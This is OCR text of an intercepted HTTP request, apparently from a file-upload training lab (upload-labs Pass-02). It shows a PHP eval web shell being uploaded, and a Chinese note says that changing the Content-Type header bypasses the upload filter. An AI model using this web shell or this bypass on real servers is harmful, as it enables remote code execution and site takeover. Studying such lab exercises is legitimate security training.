 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1538371341492805413772128749
8 Content-Length: 378
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1538371341492805413772128749
15 Content-Disposition: form-data; name="upload_file"; filename="2.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------1538371341492805413772128749
修改Content-Type类型即可绕过检测
20 Content-Disposition: form-data; name="submit"
21